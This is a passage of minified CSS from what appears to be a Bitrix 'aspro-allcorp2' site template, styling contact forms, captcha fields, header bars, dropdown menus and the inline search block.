20px; text-align: center; color: #c2cbd2; position: absolute; top: 32px; right: 32px; font-size: 25px; cursor: pointer; background: url(/bitrix/templates/aspro-allcorp2/images/svg/allcorp2a.svg) -85px 0px no-repeat; transition: opacity 0.3s ease; z-index: 1; } .jqmClose.top-close:before { display: none; } .jqmClose.top-close:hover { opacity: 0.7; } .form label { color: #999999; font-size: 0.800em; } form .form-group.animated-labels label:not(.error) { position: absolute; top: 12px; left: 12px; z-index: 1; transition: all ease-out .2s; font-size: 0.933em; } form .row .form-group.animated-labels label:not(.error) { left: 28px; } form .captcha-row .form-group.animated-labels label:not(.error), form .row div .form-group.animated-labels label:not(.error) { left: 12px; } form .form-group.animated-labels.input-filed label:not(.error) { -ms-transform: translateY(-24px); -webkit-transform: translateY(-24px); transform: translateY(-24px); background: #fff; left: 7px; z-index: 6; padding: 0px 5px; font-size: 0.800em; } form .row .form-group.animated-labels.input-filed label:not(.error) { left: 23px; } form .captcha-row .form-group.animated-labels.input-filed label:not(.error), form .row div .form-group.animated-labels.input-filed label:not(.error) { left: 7px; } .form textarea { padding-top: 10px; } .form .refresh { color: #666666; display: inline-block; margin-top: 5px; vertical-align: top; cursor: pointer; } .form .refresh a { border-bottom: 1px dotted; font-size: 0.800em; line-height: 14px; } #popup_iframe_wrapper { position: fixed; top: 0; bottom: 0; left: 0; right: 0; align-items: center; justify-content: center; display: none; } #bx24_form_inline_second { padding: 15px 20px 0; } .datetimepicker { position: absolute!important; left: 0!important; top: 50px!important; } .datetimepicker.dropdown-menu { min-width: auto; } .datetime.form-control, .date.form-control { cursor: pointer; } .glyphicon { position: relative; top: 1px; display: inline-block; font-family: 'Glyphicons Halflings'; -webkit-font-smoothing: antialiased; font-style: normal; font-weight: normal; line-height: 1; } .glyphicon-arrow-left:before { content: "\e091"; } .glyphicon-arrow-right:before { content: "\e092"; } .captcha-row { position: relative; max-width: 418px; } .captcha-row label:not(.error) { font-size: 0.933em; } .form .captcha-row .captcha_image { height: 69px; position: relative; width: 217px; } .captcha-row .captcha_image img { height: 40px; border: none; vertical-align: top; width: 100%; width: 180px; } .captcha-row .captcha_input { bottom: 0; height: 69px; left: 216px; max-width: 184px; position: absolute; right: 0; } .captcha-row .captcha_input input[name="captcha_word"] { top: 0; position: absolute; height: 40px; } .captcha-row.form-control { background-color: #fff; border: 0px solid #d5dadc; box-shadow: none; border-radius: 0px; height: auto; padding: 0px; } .form { position: relative; } .form.sending:before { content: ""; display: block; position: absolute; top: 0px; left: 0px; right: 0px; bottom: 0px; background: #fff url('/bitrix/templates/aspro-allcorp2/images/loaders/pl3.gif') center no-repeat; z-index: 1000; opacity: 0.8; } body .captcha-row.invisible { margin-top: 0px; margin-bottom: 0px; height: 0px; visibility: visible; margin-top: -30px; } .captcha-row.invisible label { display: none; } .captcha-row .captcha_input.recaptcha_text { position: static; width: 100%; max-width: none; height: auto; } .captcha-row .captcha_image.recaptcha_tmp_img { display: none; } .bx-auth form[name=bx_auth_servicesform_inline] .g-recaptcha, .g-recaptcha { display: none !important; } div>.g-recaptcha { display: block !important; position: relative; z-index: 9; } body .captcha-row .recaptcha, body .captcha-row>div.iblock { padding: 0px; margin: 0px; display: block; } body .captcha-row .recaptcha { height: 0px; opacity: 0; visibility: hidden; margin-bottom: 0px; display: block; } body .captcha-row.invisible.logo_captcha_n>div { display: none; } body .captcha-row.invisible.inline { height: auto; margin-bottom: 10px; margin-top: 0px; } body .captcha-row.normal label.error, body .captcha-row.compact label.error { top: 0px; } .form.contacts .captcha-row { margin-top: -10px; margin-bottom: 30px; } .form .required-star { color: #e02222; margin-left: 3px; font-weight: normal; font-size: 18px; vertical-align: middle; } .form .required-fileds { padding: 7px 0; color: #98a1a8; font-size: 12px; } .form .star { background: none repeat scroll 0 0 #7b8e9a; border-radius: 20px; color: #ffffff; display: inline-block; font-size: 22px; height: 20px; line-height: 26px; margin-right: 5px; padding-right: 2px; text-align: center; vertical-align: top; width: 20px; } .form .form-header { padding: 55px 53px 29px 53px; background: #fff; } .form .form-header .text { color: #777777; font-size: 0.867em; } .form .form-header .title { font-size: 1.866em; font-weight: 700; line-height: 28px; margin-bottom: 27px; color: #222; } .form .form-header p:last-child { margin: 0; } .form .more_text_small { padding-left: 25px; color: #999999; font-size: 13px; line-height: 1.5em; } .registraion-page .form .more_text_small, .lk-page .form .more_text_small, .subscribe-edit-main .form .more_text_small { padding-left: 0; margin-top: 15px; } .more_text_small .required-star { color: #e02222; margin-left: 3px; font-weight: 400; font-size: 18px; vertical-align: middle; } .form.v_POPUP .form-header { padding-bottom: 10px; } .form .form-body { padding: 15px 0; background: white; padding-bottom: 0; } .form .form-error { padding-left: 15px; padding-right: 15px; } .form:not(.contacts) .form-error { border-radius: 0; } .form .form-group { margin-bottom: 33px; position: relative; } .form .form-group .form-group { margin: 0px; } form .form-group.animated-labels.input-filed.bg-color label:not(.error) {} .form .form-body>.row:last-of-type .form-group { margin-bottom: 0px; } .form .form-group .input { position: relative; } .form .form-group .input.dates label.error { font-size: 12px; } .form .form-group i { position: absolute; top: 16px; right: 10px; font-size: 17px; color: #c4ccd1; } .form .form-group .hint { font-size: 11px; line-height: 18px; margin-top: 7px; } .form .form-group input[type="checkbox"]+label:not(.error) { margin-left: 10px; vertical-align: top; } .form .form-group input[type="checkbox"]+label:not(.error):before, .form .form-group input[type="checkbox"]+label:not(.error):after { top: 4px; } .form .bx_filter .form-group input[type="checkbox"]+label:not(.error) { margin-left: 0px; } body .container .form .bx_filter.style_check { position: static; display: block; box-shadow: none; padding-bottom: 0px; } body .container .form .bx_filter.style_check br { display: none; } .form .form-footer { padding: 0px 0 15px; display: block; } .form .form-footer .btn { margin: 3px 0px 0px; } .form .form-footer .licence_block input[type="checkbox"]+label:before, .form .form-footer .licence_block input[type="checkbox"]+label:after { top: 3px; } .form.success .form-header { border-top-color: #38ac61 !important; background: none; } .form.success .form-header { border-top-color: #38ac61 !important; background: none; } .form.success .form-header i { background: #38ac61 !important; } .form.success.contacts .form-footer { text-align: center; } .form.popup .form-body { padding: 14px 53px 18px; } .form.popup .form-error { padding-left: 52px; padding-right: 52px; } .form.popup .form-footer { padding: 19px 53px 60px; display: block; text-align: left; } .form.popup .captcha-row .input label.error, .form.inline .captcha-row .input label.error { white-space: nowrap; } .form .captcha-row .captcha-img { margin-top: 4px; } .form.contacts .form-header { border: none; } .form.contacts .title { font-size: 1.600em; border-bottom: none; font-weight: bold; line-height: 30px; margin: 0px 0px 22px; padding-bottom: 4px; display: inline-block; vertical-align: top; color: #222; } .contacts hr { margin-bottom: 50px; } .form.contacts.success .title { border-color: #38ac61 !important; } .form.contacts.item-views.blocks h3 { padding-bottom: 33px; } .form.contacts.item-views.blocks .bottom { padding-top: 20px; } .form.contacts .form-group { float: none; } .form.contacts .required-fileds { color: #98a2a8; font-size: 12px; margin-top: 8px; } .form.contacts .form-group textarea { height: 295px; } .front-form .form.contacts .form-group textarea { height: 73px; } .form.contacts .desc { text-align: center; } .form.contacts.success { text-align: center; } .form.inline img.captcha_img, .form.contacts img.captcha_img { margin-right: 20px; max-width: 100%; } .form_result.success .text_msg { margin-bottom: 30px; } .form .licence_block.bx_filter { padding: 0px 0px 21px; margin: -18px 0px 0px; position: relative; display: inline-block !important; box-shadow: none; top: 0px } .mobile .form .licence_block.bx_filter { margin-top: 0px; } .popup.form .licence_block.bx_filter { display: block !important; } .form .licence_block.bx_filter input[type="checkbox"] { display: block; visibility: hidden; width: 0px; line-height: 0px; margin: 0px; } .form .licence_block.bx_filter label { padding-top: 0px; text-align: left; } .form .licence_block label.error { top: -10px; } .registraion-page .form .licence_block.bx_filter { display: block !important; } .registraion-page .form .licence_block label.error { top: 9px; } .front-form { padding: 0px 0px 90px; } .front-form .success .form_result.success { text-align: center; } .inline-block { display: inline-block; vertical-align: top; } .opacity80 { opacity: 0.8 !important; } .with_dropdown { position: relative; padding-right: 12px!important; } .with_dropdown1:after, .with_dropdown>svg { content: ""; position: absolute; right: 0; top: 50%; margin-top: -3px; width: 5px; height: 3px; } .with_dropdown:after { background: url(/bitrix/templates/aspro-allcorp2/images/svg/allcorp2a.svg) -20px -333px no-repeat; } .with_dropdown .dropdown { position: absolute; top: 28px; left: 0; right: 0; min-width: 198px; opacity: 0; visibility: hidden; transition: all .1s ease-in-out; } .with_dropdown .dropdown>.wrap { background: #FFF; -webkit-box-shadow: 0px 2px 10px 0px rgba(0, 0, 0, 0.2); -moz-box-shadow: 0px 2px 10px 0px rgba(0, 0, 0, 0.2); box-shadow: 0px 2px 10px 0px rgba(0, 0, 0, 0.2); border-radius: 2px; } .with_dropdown:hover .dropdown { opacity: 1; visibility: visible; } .top-block { position: relative; background: #f6f6f7; height: 44px; z-index: 13; } .top-block.colored, .top-block.colored * { color: #fff; } .top-block.colored a, .top-block.colored a:hover, .top-block.colored a:active, .top-block.colored a:focus { color: #fff; } .top-block .maxwidth-theme.nopadding { padding: 0px; } .top-block .text-line { overflow: hidden; white-space: nowrap; } .top-block .muted { opacity: 0.8; } .top-block .top-block-item { line-height: 18px; } .top-block .top-block-item { border: none; padding: 12px 16px 14px; } .top-block .top-block-item.social { padding-top: 0px; padding-bottom: 0px; } .top-block .top-block-item.menus, .top-block .top-block-item.personal { padding-top: 0px; padding-bottom: 0px; } .top-block .top-block-item .phone-block { margin: 0 -7px; } .top-block .top-block-item .phone-block>.inline-block { padding: 0 7px; } .top-block .top-block-item .phone-block .callback-block { display: block; } .top-block .top-block-item .phone-block .dropdown { top: auto; min-width: 170px; } .top-block .top-block-item .phone-block .dropdown>.wrap { margin-top: 12px; } .top-block .top-block-item .phone { position: relative; display: inline-block; vertical-align: top; max-width: 165px; font-size: 0.933em; font-weight: 700; line-height: 18px; white-space: nowrap; } .top-block .top-block-item .phone.with_dropdown:after { margin-top: -1px; } .top-block .top-block-item .phone a { color: #222; } .top-block .top-block-item .phone>a { position: relative; margin: -14px 0; padding: 14px 0 14px 3px; z-index: 12; } .phone .dropdown>.wrap { margin-top: 14px; overflow: hidden; } .phone .more_phone { line-height: 1em; border-top: 1px solid #f2f2f2; } .phone .more_phone:first-of-type { border-top: none; } .phone .more_phone a { padding: 16px 16px 16px; display: block; white-space: nowrap; } .phone .more_phone a:hover { background: #fafafb; } .top-block .top-block-item .address { position: relative; max-width: 540px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; color: #666666; } .top-block .top-block-item .address>div { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; } .top-block .top-block-item .address .svg-address { margin: 0 10px 0 0; min-width: 13px; min-height: 16.03px; background-color: transparent; } .top-block .top-block-item.inner-padding { padding: 0 21px; } .top-block .top-block-item .top-btn { padding: 0 19px; background: transparent; border: 0; display: inline-block; } .top-block .top-block-item .top-btn:hover { text-decoration: none; } .top-block .top-block-item .top-btn:focus { outline: 0; } .top-block .personal-link .svg-cabinet-login { min-width: 16px; min-height: 17px; } .top-block .js-basket-block .svg-basket { min-width: 18px; min-height: 17px; } .top-block .personal-link .svg-cabinet { min-width: 14px; min-height: 17px; } .top-block .top-block-item .basket-link { display: inline-block; padding: 14px 0; } .top-block .top-block-item .basket-link .title { color: #222; padding: 0 6px 0 11px; } .top-block .top-block-item .basket-link .count { position: relative; top: -1px; width: 20px; height: 19px; line-height: 18px; } .top-block .top-block-item .inline-search-show { padding: 0; border: none; padding: 14px 0 12px; } .top-block .top-block-item .inline-search-show>i { min-width: 17px; min-height: 17px; background-size: 100%; top: -1px; } .top-block .top-block-item .inline-search-show>span { margin-left: 8px; display: inline-block; } .top-block .top-block-item.top-ctrl { margin-top: -14px; margin-bottom: -14px; } .top-block .top-block-item .personal.top { max-width: 115px; position: relative; } .top-block .top-block-item .personal.top>a { position: relative; display: block; padding: 12px 0 13px 0px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden; } .top-block .top-block-item .personal.top>a.avt { padding-bottom: 12px; } .top-block .top-block-item .personal-link .name { padding: 0 0 0 7px; } .top-block>.row { margin: 0px; } .top-block .info-text { font-size: 0px; line-height: 0px; } .top-block .info-text>div:not(.basket) { padding: 15px 0 17px; font-size: 0.933em; line-height: 16px; display: inline-block; position: relative; vertical-align: top; } .top-block .hover:hover, .hovered:hover { background: rgba(0, 0, 0, 0.07); cursor: pointer; } .top-block .info-text>div.sep:after { content: ""; display: block; position: absolute; top: 0px; right: -1px; height: 100%; width: 1px; opacity: 0.12; background: #000; } body .top-block .info-text .phone-block { padding-right: 30px; } .top-block .info-text .phone-block a { display: inline-block; padding: 0px 0px 0px 10px; } body .top-block .info-text .callback-block { padding-left: 20px; padding-right: 17px; cursor: pointer; line-height: 18px; padding-bottom: 15px; } body .top-block .info-text .callback-block span { letter-spacing: 0.2px; } body .top-block .info-text .ajax_basket { padding: 0px; } .top-block .info-text .basket_top .icon { position: relative; display: block; width: 58px; height: 48px; } .top-block .info-text .basket_top .icon:before { content: ""; position: absolute; left: 50%; top: 50%; margin: -7px 0 0 -19px; width: 18px; height: 17px; background: url(/bitrix/templates/aspro-allcorp2/images/svg/Basket_white.svg) 0px 0 no-repeat; } .top-block .info-text .basket_top.empted_cart .icon:before { margin-left: -8px; } .top-block .info-text .basket_top .icon .count { position: absolute; left: 50%; top: 50%; margin: -9px 0 0 1px; width: 17px; height: 17px; line-height: 16px; white-space: nowrap; font-size: 11px; border-radius: 100%; text-align: center; background: #000; } .top-block .info-text .basket_top.empted_cart .icon .count { display: none; } .bx-chrome .header:not(.fixed) .top-block .info-text .basket_top .icon .count { padding-right: 0px; } .top-block .info-text .search-block, .search-button-div .close-block { position: relative; min-width: 57px; cursor: pointer; } .top-block .with_dropdown>svg { margin-top: -1px; } .top-block .social-icons { height: 44px; overflow: hidden; } .top-block .social-icons li { margin: 0; } .top-block .social-icons li a { position: relative; margin: 0px; padding: 0px; height: 44px; line-height: 44px; width: 44px; background: none; } footer .social-icons li a svg { display: none; } .header_opacity.header_fill_none header.light>div:not(.menu-row) .social-icons li a:not(:hover) svg path { fill: #222 !important; } body .top-block .info-text .search-block { text-align: center; height: auto; padding-top: 17px; padding-bottom: 12px; } .top-block .info-text .search-block .search-icons { display: inline-block; width: 16px; height: 16px; line-height: 16px; background: url(/bitrix/templates/aspro-allcorp2/images/svg/allcorp2a.svg) -32px 0 no-repeat; } .top-block .info-text .search-block .search-icons { background: url(/bitrix/templates/aspro-allcorp2/images/svg/Search_white.svg) 0px 0 no-repeat; } .top-block .top-block-item.top-ctrl {} .top-block .menu.topest { margin: 0px; padding: 0; white-space: nowrap; font-size: 0; overflow: hidden; } .top-block .menu.topest:hover { overflow: visible; } .top-block .menu.topest li { display: inline-block; vertical-align: top; padding: 0; list-style: none; font-size: 12px; line-height: 18px; white-space: normal; } .top-block .menu.topest>li { margin: 0 0 0 26px; text-align: center; } .top-block .menu.topest li:before { display: none; } .top-block .menu.topest>li:first-child { margin-left: 0; } .top-block .menu.topest li a { position: relative; display: block; } .top-block .menu>li>a { color: #666; padding: 13px 0px 13px; } .top-block .menu.topest li.selected>a { color: #333; } .top-block .menu.topest li.selected>a:after { content: ""; position: absolute; left: 0; right: 0; bottom: -1px; height: 1px; z-index: 1; } .top-block .menu.topest li.more { position: relative; padding: 1px 0 1px; width: 20px; cursor: pointer; z-index: 999; } .top-block .menu.topest li.more>span { display: block; font-weight: bold; line-height: 15px; letter-spacing: 1.5px; color: #777777; padding: 12px 0px 15px; } .top-block .menu.topest li.more .dropdown { margin: 0; padding: 0; left: -17px; width: 191px; margin: 0; -webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.07); -moz-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.07); box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.07); position: absolute; opacity: 0; visibility: hidden; top: 100%; z-index: 999; } .top-block .menu.topest li.more:hover>.dropdown, .top-block .menu.topest li.more.hover>.dropdown { opacity: 1; visibility: visible; background: #fff; } .top-block .menu.topest li.more.hover { background: none; } .top-block .menu.topest li.more .dropdown>li { margin: 0; padding: 0; font-size: 13px; line-height: 14px; border-top: 1px solid #f2f2f2; text-align: left; width: 100%; } .top-block .menu.topest li.more .dropdown>li:before { display: none; } .top-block .menu.topest li.more .dropdown>li:first-child { border-top: none; } .top-block .menu.topest li.more .dropdown>li>a { line-height: 14px; padding: 12px 20px 15px; } .top-block .menu.topest li.more .dropdown>li>a:hover { background: #fbfbfb; } .sidebar.dropdown-menu { border-radius: 0; border: none; margin: -1px 0 0; top: auto; padding: 0; text-align: left; opacity: 0; display: none; right: auto; left: auto; width: 200px; background: #fff !important; } .sidebar.dropdown-menu .side-menu>li>a { padding: 15px 17px 15px 17px; } .personal.login:hover .sidebar.dropdown-menu, .inner-table-block:hover .sidebar.dropdown-menu { display: block; opacity: 1; animation: toggle_opacity 300ms; } #headerfixed .inner-table-block.cabinet { position: relative; overflow: visible; } #headerfixed .wrap_icon .sidebar.dropdown-menu { margin-top: 12px; left: 50%; margin-left: -100px; } .top-block .personal .sidebar.dropdown-menu { margin-top: -1px; left: auto; margin-left: 0px; right: 0px; } .header_opacity header.light .nav a svg path { fill: #222 !important; } .header_opacity.header_fill_none header .lines { height: 1px; background: rgba(0, 0, 0, 0.05); position: absolute; bottom: 0px; left: 40px; right: 40px; z-index: 1; } .header_nopacity.header_fill_light header .lines, .header_nopacity.header_fill_none header .lines { height: 1px; background: rgba(0, 0, 0, 0.05); position: absolute; top: 0px; left: 40px; right: 40px; z-index: 2; } .header_nopacity.header_fill_light header .top-block+.logo_and_menu-row .lines { display: none; } .header_nopacity header .top-block+.logo_and_menu-row .lines, .header_7 .logo_and_menu-row .lines, .header_8 .logo_and_menu-row .lines, .header_9 .logo_and_menu-row .lines, .header_10 .logo_and_menu-row .lines { display: none; } .header_opacity.header_fill_none header.header_1 .lines { left: 40px; right: 40px; } .inline-search-block { position: absolute; right: 0; top: -104px; width: 100%; z-index: 100; transition: all ease 0.3s; } .inline-search-block .search-wrapper { border: none; padding: 7px 0; } .inline-search-block.with-close .search .search-input-div { padding-right: 58px; } .inline-search-block.show { top: 0px !important; background: #fff; } .inline-search-block.with-close .search .btn-search { right: 58px; } .inline-search-block.with-close:not(.big) .search .btn-search { background: none; } .inline-search-block .search .close-block { display: none; height: 34px; } .inline-search-block.with-close .search .close-block { display: block; } .inline-search-block .close-block .close-icons { position: absolute; left: 50%; top: 50%; width: 14px; height: 14px; line-height: 14px; margin: -15px 0 0 -15px; } .inline-search-block .close-block .close-icons { margin-top: -8px; min-width: 16px; min-height: 16px; line-height: 16px; background: #222 url(/bitrix/templates/aspro-allcorp2/images/svg/Close_mask.svg) center center no-repeat; } .inline-search-block .close-block .close-icons:hover { opacity: 0.8; } form.search { position: relative; } .search .search-input-div { width: 100%; } .search .search-button-div { position: absolute; top: 0px; right: 0; } .search .search-input { background: #f2f2f2; border: none; color: #444444; display: block; height: 34px; line-height: 18px; padding: 0 70px 0px 10px; vertical-align: top; width: 100%; border-radius: 3px; } .bx-ie .search .search-input { height: 35px; } .search .btn-search { position: absolute; top: 0px; right: 0px; background: #fff; border: 1px solid #f2f2f2; color: #dedede; padding: 7px 10px 7px; font-size: 13px; text-transform: none; margin: 0px; } .inline-search-block:not(.fixed) .search .btn-search { border-radius: 0px 3px 3px 0px; } .top-block .search .fa-close { color: #c2cbd2; display: block; float: left; font-size: 24px; margin-top: 4px; margin-left: 6px; cursor: pointer; } .logo-row .slogan { padding-left: 0px; margin-left: 4%; } .logo-row .search_wr { margin-left: 5%; } .logo-row .search_wr.with_burger { margin-left: 3%; } .logo-row .top-description { display: table-cell; vertical-align: middle; height: 100px; padding: 0; letter-spacing: 0; font-size: 0.933em; line-height: 1.429em; color: #777; overflow: hidden; } .logo-row .top-description>div, .logo_and_menu-row .inner-table-block.address>div { height: 100px; display: inline; } .logo_and_menu-row .phone a, .logo_and_menu-row .phone-block .schedule, .header_opacity header.light .btn.btn-default.btn-transparent-bg:not(:hover), .header_opacity header.light .menu-row.with-color.colored_dark .mega-menu table td:not(:hover) .wrap>a:not(:hover), .logo_and_menu-row .callback-block.callback-link { transition: color 0.3s ease; } .header_opacity header.light .btn.btn-default.btn-transparent-bg:not(:hover) { transition: border-color ease 0.3s; } header { clear: both; color: #222222; } header>.container { position: relative; z-index: 1 } header.header-v1 .logo-row a[href*=tel] { display: block; } header .muted, header .muted * { opacity: 0.8; color: #555; } body.header_nopacity.header_fill_none header .maxwidth-theme, body.header_nopacity.header_fill_none .menu-row.bgnone>.maxwidth-theme { background: #fff; z-index: 11; } body.header_nopacity header .logo_and_menu-row, body.header_nopacity .menu-row { background: #fff; z-index: 11; } body.header_nopacity header .logo_and_menu-row { z-index: 12; } body.header_nopacity header .top-block .maxwidth-theme { background: #f6f6f7; } .menu-row.with-color .menu-only { opacity: 0; } .header_1 .logo-row { height: 100px; } body.fill_bg_y.visible_banner.header_opacity header .maxwidth-theme { background: transparent; } body.fill_bg_y.visible_banner.header_opacity header .top-block .maxwidth-theme { background: #f6f6f7; } .header_2 .logo-row .maxwidth-theme {} .header_fill_colored header .top-block+.logo_and_menu-row svg path, .header_fill_colored header .full-fill .wrap_icon:hover svg path, .header_fill_dark header .top-block+.logo_and_menu-row svg path, .header_fill_dark .header_2 .wrap_icon:hover svg path { fill: #fff !important; } .header_fill_colored header .top-block+.logo_and_menu-row .mega-menu table td .wrap>a, .header_fill_colored header .top-block+.logo_and_menu-row .mega-menu table td:hover .wrap>a, .header_fill_dark header .top-block+.logo_and_menu-row .mega-menu table td .wrap>a, .header_fill_dark header .top-block+.logo_and_menu-row .mega-menu table td:hover .wrap>a { color: #fff; } .menu-row.with-color .menu-only { border-radius: 3px; } .menu-row .right-icons+.menu-only table td:last-of-type { border-radius: 0px; } .menu-row .menu-only table td:last-of-type { border-radius: 0px 3px 3px 0px; } .menu-row.with-color.colored_all .wrap_icon .svg>svg>path, .menu-row.with-color.colored_all .wrap_icon:hover .svg>svg>path { fill: #fff; } header.light .menu-row.with-color.colored_all .wrap_icon:hover .svg.inline>svg>path { fill: #fff !important; } .header_opacity .menu-row.with-color.colored_all .right-icons>div:first-of-type .wrap_icon { border-radius: 0px 3px 3px 0px; } .header_opacity .menu-row.with-color.colored_all .menu-only table td:first-child { border-radius: 3px 0px 0px 3px; } .header_nopacity.header_fill_colored header.light .menu-row .wrap_icon:hover .svg.inline svg path { fill: #fff !important; } .header_fill_colored header .logo_and_menu-row.full-fill .logo-row .logo svg path, .header_fill_colored header .logo_and_menu-row.full-fill .logo-row .wrap_icon:not(:hover) .svg>svg>path, .header_fill_colored header .logo_and_menu-row.full-fill .mega-menu table td .wrap>.more-items>span svg path { fill: #fff; } .header_fill_colored header>.full-fill .mega-menu table td .wrap>a { color: #fff; } .header_fill_colored header.light>.full-fill .wrap_icon:hover .svg.inline svg path { fill: #fff !important; } header .menu-row.bgdark .menu-only, body.header_nopacity.header_fill_dark.fill_bg_n header .menu-row, body.header_nopacity.header_fill_dark.fill_bg_y.visible_banner header .menu-row>.maxwidth-theme { background: #424f60; } header .menu-row.bgdark .menu-only td:hover, header .menu-row.with-color.bgdark .wrap_icon:hover { background-color: #556170; } body.header_nopacity.fill_bg_y.visible_banner .logo_and_menu-row, body.header_nopacity.fill_bg_y.visible_banner .menu-row { background: transparent; } body.header_nopacity.fill_bg_y.visible_banner .logo_and_menu-row .maxwidth-theme, body.header_nopacity.fill_bg_y.visible_banner.header_fill_light .menu-row>.maxwidth-theme { background: #fff; } .header_fill_dark header .top-block+.logo_and_menu-row .logo-row, .header_fill_dark header .top-block+.logo_and_menu-row .logo-row .maxwidth-theme { background: #424f60; } .fill_bg_n.header_fill_dark header .logo_and_menu-row.full-fill .logo-row, .header_fill_dark header .logo_and_menu-row.full-fill .logo-row .maxwidth-theme { background: #424f60; } .header_fill_dark header .logo_and_menu-row.full-fill .logo-row .logo svg path, .header_fill_dark header .logo_and_menu-row.full-fill .logo-row .wrap_icon:not(:hover) .svg>svg>path, .header_fill_dark header .logo_and_menu-row.full-fill .mega-menu table td .wrap>.more-items>span svg path { fill: #fff; } .header_fill_dark header>.full-fill .mega-menu table td .wrap>a { color: #fff; } .header_opacity.header_fill_light header.light>.full-fill .wrap_icon:not(:hover) .svg>svg>path { fill: #222 !important; } .header_opacity.header_fill_light header.light>.full-fill .mega-menu table td .wrap>a.more-items:not(:hover) svg path, .header_opacity.header_fill_light header.light>.full-fill .logo svg path.text-path { fill: #222 !important; } .menu-row.bglight .menu-only { background: #fff; } .fill_bg_n.header_fill_light:not(.header_opacity) header .logo-row, .header_fill_light:not(.header_opacity) header .logo-row .maxwidth-theme { background: #fff; } .header_fill_light header .top-block+.logo_and_menu-row .logo-row, .header_fill_light header .top-block+.logo_and_menu-row .logo-row .maxwidth-theme { background: #fff; } .fill_bg_n.header_fill_light header .logo_and_menu-row.full-fill .logo-row, .header_fill_light header .logo_and_menu-row.full-fill .logo-row .maxwidth-theme { background: #fff; } .header_fill_light header.light>.full-fill .more-items:not(:hover) svg path { fill: #222 !important; } .menu-row.with-color.colored_dark .mega-menu table td .wrap>a { color: #222222; } .menu-row.with-color.bgnone .mega-menu table td .wrap>a .line-wrapper { display: block; } .menu-row.with-color.bgnone .mega-menu table td .wrap>a .line-wrapper .line { bottom: -1px; } .menu-row.with-color.colored_dark .mega-menu table .wrap>.dropdown-menu>li:first-of-type:before { content: ""; display: block; } .menu-row.with-color.bgnone .mega-menu table .dropdown-menu { margin-top: -1px; } .menu-row.with-color.bgnone .mega-menu table .dropdown-menu .dropdown-menu { margin-top: 0px; } .mega-menu table td .wrap>.more-items>span { font-size: 0; position: relative; display: inline-block; vertical-align: middle; width: 17px; height: 3px; } .mega-menu table td .wrap>.more-items>span svg { display: block; } .mega-menu table td .wrap>.more-items>span svg path { fill: #222; } .header_opacity header.light .phone svg path { fill: #222 !important; } .bgcolored .mega-menu.sliced table td .wrap>.more-items>span svg path, .header_opacity header.light .mega-menu.sliced table td .wrap>.more-items>span svg path { fill: #fff; } .menu-row.bgcolored .mega-menu table td .wrap>.more-items { padding-left: 18px; padding-right: 18px; } .menu-row.bgcolored .mega-menu table td .wrap>.more-items>span:before { background-position: -1px -337px; background-color: transparent; left: 0; } .mega-menu table td .wrap .line-wrapper { visibility: hidden; } .header_fill_colored.header_opacity header .logo_and_menu-row.full-fill .logo-row .top-description, .header_fill_colored.header_opacity header .logo_and_menu-row.full-fill .inner-table-block, .header_fill_colored.header_opacity header .logo_and_menu-row.full-fill .phone>a, .header_fill_colored.header_opacity header .logo_and_menu-row.full-fill .phone-block .schedule, .header_fill_colored.header_opacity header .logo_and_menu-row.full-fill .btn.btn-default.btn-transparent-bg, .header_fill_dark.header_opacity header .logo_and_menu-row.full-fill .logo-row .top-description, .header_fill_dark.header_opacity header .logo_and_menu-row.full-fill .inner-table-block, .header_fill_dark.header_opacity header .logo_and_menu-row.full-fill .phone>a, .header_fill_dark.header_opacity header .logo_and_menu-row.full-fill .phone-block .schedule, .header_fill_dark.header_opacity header .logo_and_menu-row.full-fill .btn.btn-default.btn-transparent-bg, .header_fill_none.header_opacity header.light .logo_and_menu-row.full-fill .logo-row .top-description, .header_fill_none.header_opacity header.light .logo_and_menu-row.full-fill .inner-table-block, .header_fill_none.header_opacity header.light .logo_and_menu-row.full-fill .phone>a, .header_fill_none.header_opacity header.light .logo_and_menu-row.full-fill .phone-block .schedule, .header_fill_none.header_opacity header.light .logo_and_menu-row.full-fill .btn.btn-default.btn-transparent-bg { color: #fff; border-color: #fff; } .header_fill_colored header .logo_and_menu-row.full-fill svg path, .header_fill_dark header .logo_and_menu-row.full-fill svg path, .header_opacity .header_fill_none header.light .logo_and_menu-row.full-fill svg path, .header_fill_colored header.light .logo_and_menu-row.full-fill .svg>svg>path { fill: #fff !important; } body.header_fill_dark.header_opacity header .logo_and_menu-row.full-fill .phone svg path { fill: #fff !important; } .header_nopacity.header_fill_colored header .logo_and_menu-row.full-fill .logo-row .top-description, .header_nopacity.header_fill_dark header .logo_and_menu-row.full-fill .logo-row .top-description, .header_nopacity.header_fill_colored header .logo_and_menu-row.full-fill .logo-row .schedule, .header_nopacity.header_fill_dark header .logo_and_menu-row.full-fill .logo-row .schedule, .header_nopacity.header_fill_colored header .logo_and_menu-row.full-fill .logo-row .phone-block.with_btn .phone>a, .header_nopacity.header_fill_dark header .logo_and_menu-row.full-fill .logo-row .phone-block.with_btn .phone>a, .header_nopacity.header_fill_colored header .logo_and_menu-row.full-fill .logo-row .callback-block, .header_nopacity.header_fill_dark header .logo_and_menu-row.full-fill .logo-row .callback-block { color: #fff !important; border-color: #fff; background: none; } body.header_fill_dark.header_opacity header .logo_and_menu-row.full-fill .callback-block.callback-link { color: #fff; } .header_fill_colored.header_opacity header .logo_and_menu-row.full-fill .btn.btn-default.btn-transparent-bg, .header_fill_dark.header_opacity header .logo_and_menu-row.full-fill .btn.btn-default.btn-transparent-bg, .header_fill_none.header_opacity header.light .logo_and_menu-row.full-fill .btn.btn-default.btn-transparent-bg { background: none; color: #fff !important; } body:not(.header_fill_light):not(.header_fill_none) header .logo_and_menu-row .search .search-input { border-color: rgba(255, 255, 255, 0.7); background: #f5f5f5; } body:not(.header_fill_light):not(.header_fill_none) header .logo_and_menu-row .search svg path, body.header_fill_light header.light .logo_and_menu-row .search .svg svg path, body:not(.header_fill_light):not(.header_fill_none) header.light .logo_and_menu-row .search .svg svg path { fill: #222 !important; } body.header_nopacity header .logo_and_menu-row .search .search-input-div .search-input { color: #444; border-color: rgba(0, 0, 0, 0.07); } body.header_opacity header .logo_and_menu-row .logo-row.top-fill .search .search-input { border-color: #00000012; background: #0000; } body.header_opacity header.light .logo_and_menu-row .logo-row.top-fill .search .search-input { border-color: #ffffffb3; color: #fff; } body.header_opacity header.light 